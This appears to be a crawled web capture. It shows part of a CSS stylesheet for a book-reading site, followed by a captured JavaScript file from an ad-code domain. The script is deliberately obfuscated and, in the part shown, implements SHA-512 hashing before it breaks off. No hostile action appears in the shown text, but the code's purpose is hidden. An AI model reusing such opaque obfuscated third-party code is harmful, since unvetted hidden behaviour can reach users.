  border-radius: 4px;
}
.follow-user-btn {
  background-color: #4d93ff;
  border: solid 1px #4d93ff;
  margin-right: 20px;
}
.follow-user-btn:hover {
  background-color: #4585e6;
  border: solid 1px #4585e6;
}
.follow-user-btn.btn-safe {
  background-color: #ebeef2;
  border: solid 1px #ebeef2;
  color: #fff;
}
.follow-user-btn.active {
  background-color: #ebeef2;
  border: solid 1px #ebeef2;
  color: #697a94;
}
.follow-user-btn.active:hover {
  background-color: #d2d5d9;
}
.donate-btn {
  border: solid 1px #ff9600;
  color: #ff9600;
}
.donate-btn:hover {
  background-color: #e68000;
  color: #fff;
}
.donate-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
  cursor: auto;
}
.donate-btn.no-donate:hover {
  background-color: #fff;
  color: #9aa6b8;
}
.bookside-videos,
.bookside-original {
  position: relative;
  margin-bottom: 15px;
}
.bookside-videos .more-link,
.bookside-original .more-link {
  position: absolute;
  top: 0;
  right: 0;
  color: #4d93ff;
  font-size: 14px;
  line-height: 24px;
}
.bookside-videos-title,
.bookside-original-title {
  padding-bottom: 5px;
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.bookside-original-item {
  margin-right: 8px;
  display: inline-block;
  width: 54px;
  height: 72px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.bookside-original-item img {
  display: block;
  width: 100%;
  height: 100%;
}
.bookside-original-item:last-child {
  margin-right: 0;
}
.bookside-videos {
  margin-bottom: 40px;
}
.bookside-video-item {
  position: relative;
  margin-right: 8px;
  display: inline-block;
  width: 74px;
  height: 42px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.bookside-video-item img {
  display: block;
  width: 100%;
  height: 100%;
}
.bookside-video-item:last-child {
  margin-right: 0;
}
.bookside-video-item .ifont-video-play {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 16px;
  height: 16px;
  font-size: 16px;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.5);
}
.bookside-bookinfo-key {
  line-height: 24px;
}
.bookside-bookinfo-key,
.bookside-bookinfo-value {
  font-size: 14px;
  color: #697a94;
  font-weight: lighter;
}
a .bookside-bookinfo-value {
  font-size: 14px;
  color: #4d93ff;
}
a .bookside-bookinfo-value:hover {
  text-decoration: underline;
}
.bookside-book-info {
  display: none;
}
.bookside-tags {
  white-space: nowrap;
}
/** 移动端*/
@media screen and (max-width: 900px) {
  .book-side-box {
    margin-right: 0;
    width: auto;
    padding-top: 20px;
  }
  .bookside-img {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .bookside-img-box {
    float: left;
    width: 102px;
  }
  .bookside-book-info {
    display: block;
    margin-left: 122px;
    overflow: hidden;
  }
  .bookside-big-rate {
    display: inline-block;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 0;
    vertical-align: top;
    min-width: auto;
    margin-right: 5px;
    color: #ffcc01;
  }
  .bookside-rate-stars {
    display: inline-block;
    vertical-align: top;
  }
  .bookside-rate-vote {
    display: inline-block;
    vertical-align: top;
    line-height: 16px;
    font-size: 12px;
    color: #9aa6b8;
  }
  .bookside-rate-star {
    position: relative;
    margin-bottom: 0;
    margin-right: 5px;
    display: inline-block;
    width: 16px;
    height: 16px;
    font-size: 14px;
    color: #ffcc01;
  }
  .bookside-rate-star [class*='ifont-star'] {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
  }
  .bookside-general-type {
    font-size: 12px;
    color: #4a576b;
    line-height: 22px;
  }
  .bookside-general-type a {
    color: #4d93ff;
  }
  .bookside-general-type a:hover {
    text-decoration: underline;
  }
  .bookside-general-cell {
    padding-top: 0;
    padding-bottom: 0;
    width: 220px;
  }
  td[colspan*='3'] .bookside-general-cell {
    width: auto;
  }
  .follow-book-btn,
  .rss-btn {
    display: inline-block;
    width: 49%;
    margin-bottom: 0;
  }
  .bookside-follow-3 .follow-book-btn,
  .bookside-follow-3 .rss-btn,
  .bookside-follow-3 .download-app-btn {
    display: inline-block;
    width: 32%;
    margin-bottom: 0;
    vertical-align: top;
  }
  .bookside-follow-3 .follow-book-btn,
  .bookside-follow-3 .download-app-btn {
    margin-right: 2%;
  }
  .bookside-follow {
    font-size: 0;
  }
  .follow-book-btn {
    margin-right: 2%;
  }
  .bookside-tag-item {
    height: 20px;
    font-size: 10px;
    line-height: 20px;
  }
  .bookside-tag-item:first-child {
    padding-left: 5px;
  }
  .bookside-tag-item:nth-child(2) {
    left: -20px;
  }
  .bookside-tag-name {
    padding-right: 10px;
  }
  .bookside-uploader,
  .bookside-original,
  .bookside-videos,
  .bookside-bookinfo {
    display: none;
  }
  .bookside-view {
    height: 25px;
    font-size: 12px;
    line-height: 25px;
  }
  .bookside-view [class*='ifont-'] {
    font-size: 16px;
    top: 3px;
    margin-left: 5px;
    margin-right: 5px;
  }
  .bookside-follow {
    margin-bottom: 0;
  }
}
.book-info-parts {
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.book-info-parts:after {
  position: absolute;
  left: 280px;
  top: 0;
  display: block;
  content: '';
  width: 6px;
  height: 100%;
  background-color: #4d93ff;
}
.bookinfo-main-part {
  padding-left: 20px;
  margin-left: 6px;
}
.bookinfo-nav {
  padding-left: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  border-bottom: solid 2px #ebeef2;
}
.bookinfo-nav li {
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  color: #4a576b;
  font-size: 14px;
  line-height: 24px;
}
.bookinfo-nav li:hover,
.bookinfo-nav li.active {
  position: relative;
  color: #4d93ff;
}
.bookinfo-nav li:hover:after,
.bookinfo-nav li.active:after {
  position: absolute;
  bottom: -11px;
  display: block;
  content: '';
  width: 100%;
  height: 1px;
  background-color: #4d93ff;
}
.bookinfo-nav li:first-child {
  margin-left: 0;
}
.bookinfo-cate-title {
  position: relative;
  padding-top: 15px;
  padding-bottom: 5px;
  font-size: 14px;
  color: #4a576b;
  font-weight: bold;
  line-height: 24px;
  border-bottom: solid 1px #ebeef2;
}
.bookinfo-cate-title-added {
  position: absolute;
  right: 0;
  bottom: 4px;
  font-size: 14px;
  line-height: 24px;
  color: #4d93ff;
  font-weight: normal;
  cursor: pointer;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
.bookside-nav {
  display: none;
}
.bookinfo-main-part .bookinfo-nav {
  display: block;
}
.book-catelist-empty {
  padding-top: 80px;
  padding-bottom: 80px;
}
.book-catelist-empty img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 200px;
}
.book-catelist-empty-hint {
  margin-top: 30px;
  font-size: 14px;
  line-height: 24px;
  color: #9aa6b8;
  text-align: center;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .book-catelist-empty {
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .book-catelist-empty img {
    width: 100%;
    max-width: 200px;
  }
}
/** 移动端 大pad*/
@media screen and (max-width: 900px) {
  .book-headline {
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
    margin-bottom: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .book-headline h1 {
    font-size: 16px;
    font-weight: bold;
    line-height: 26px;
    margin-bottom: 5px;
  }
  .book-status {
    margin-left: 0;
    font-size: 12px;
    display: block;
  }
  .book-report-btn {
    top: auto;
  }
  .book-info-parts {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-top: 0;
  }
  .book-info-parts:after {
    width: 0;
    background-color: transparent;
  }
  .bookinfo-part-item-left {
    padding-left: 20px;
    padding-right: 20px;
    background-color: #fff;
    float: none;
    width: 100%;
    display: block;
    border-top: solid 1px #ebeef2;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .bookinfo-part-item-right {
    margin-left: 0;
  }
  .bookinfo-main-part {
    padding-left: 0;
    margin-left: 0;
  }
  .bookinfo-nav {
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .bookinfo-nav li {
    font-weight: bold;
  }
  .bookinfo-nav li.active:after {
    height: 2px;
  }
  .book-info-parts {
    background-color: transparent;
    padding-left: 0;
    padding-right: 0;
  }
  .bookside-nav {
    display: block;
  }
  .bookinfo-main-part .bookinfo-nav {
    display: none;
  }
  .bookinfo-cate-section {
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
}
.club-item {
  position: relative;
  width: 100%;
  padding-top: 56.32%;
}
.club-box {
  margin-right: 1%;
  margin-bottom: 10px;
  width: 24.25%;
  display: inline-block;
  vertical-align: top;
}
.club-box:nth-child(4n+4) {
  margin-right: 0;
}
.club-img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.club-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.club-shadow {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 1px;
  -webkit-box-shadow: 0 0 8px 0 #000;
  -moz-box-shadow: 0 0 8px 0 #000;
  box-shadow: 0 0 8px 0 #000;
}
.club-author {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 30px;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  background: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  font-size: 12px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  line-height: 30px;
  text-align: left;
}
.club-author img {
  position: relative;
  top: 7px;
  margin-left: 5px;
  margin-right: 5px;
  vertical-align: top;
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.club-author-name {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  max-width: 150px;
}
.club-follower {
  position: absolute;
  bottom: 0;
  right: 5px;
  text-align: right;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  color: #fff;
}
.club-follower .ifont-follower {
  position: relative;
  top: 2px;
}
.club-name {
  padding-top: 8px;
  margin-bottom: 8px;
  max-height: 40px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 20px;
  overflow: hidden;
  text-align: left;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  /** 要求：横排放4个*/
  .club-box {
    margin-right: 1%;
    width: 24.25%;
  }
  .club-box:nth-child(4n+4) {
    margin-right: 0;
  }
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  /** 要求：横排放3个*/
  .club-box {
    margin-right: 1%;
    width: 32.3%;
  }
  .club-box:nth-child(4n+4) {
    margin-right: 1%;
  }
  .club-box:nth-child(3n+3) {
    margin-right: 0;
  }
}
/** 移动端 大手机*/
@media screen and (max-width: 600px) {
  /** 要求：横排放2个*/
  .club-box {
    margin-right: 1%;
    width: 49.5%;
  }
  .club-box:nth-child(4n+4) {
    margin-right: 1%;
  }
  .club-box:nth-child(3n+3) {
    margin-right: 1%;
  }
  .club-box:nth-child(2n+2) {
    margin-right: 0;
  }
}
/** 移动端 小手机*/
@media screen and (max-width: 400px) {
  /** 要求：横排放1个*/
  .club-box {
    margin-right: 0;
    width: 100%;
  }
  .club-box:nth-child(4n+4) {
    margin-right: 0;
  }
  .club-box:nth-child(3n+3) {
    margin-right: 0;
  }
}
.bookinfo-cate-title-added [class*='ifont-'] {
  margin-right: 10px;
  color: #4d93ff;
}
.club-list {
  padding-top: 20px;
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92352
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x